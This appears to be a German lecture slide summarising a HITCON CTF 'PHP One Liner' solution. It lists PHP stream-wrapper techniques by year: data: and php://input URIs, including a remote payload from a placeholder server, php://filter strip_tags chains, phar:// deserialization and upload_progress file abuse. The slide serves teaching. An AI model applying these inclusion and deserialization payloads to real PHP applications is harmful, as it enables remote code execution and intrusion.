 7. Beispiel: Schlechte Sprachen: PHP
HITCON CTF: PHP One Liner challenge - Lösung
• 2014+: Schema: php://memory, php://input,
data:text/plain;base64,SGVsbG8sIFdvcmxkIQ%3D%3D
• 2017: import(“http://myserver.at/payload.txt”)
• Für import behoben, nicht für File
• 2018, Anfang: php://filter/string.strip_tags/resource=var/log/php.log
• Neues “php://filter” schema, erlaubt Encoding-Umwandlung, strip_tags, to_upper, b64
• 2018, Mitte: phar://payload.phar
– Neues Serialisierungs-Format das mitgabe von Konstruktoren und Destruktoren erlaubt
• 2018, Ende: php://filter/string.strip_tags/resource=upload_progress_abcd
• Neues Multipart-upload feature, dass im aktuellen Verzeichnis eine upload_progress_… Datei anlegt
• In Kombination mit Filtern kann man das Prefix aushebeln
• Php file wrappers: file, http, ftp, php, zlib, data, glob, phar, ssh2, rar, ogg, expect
21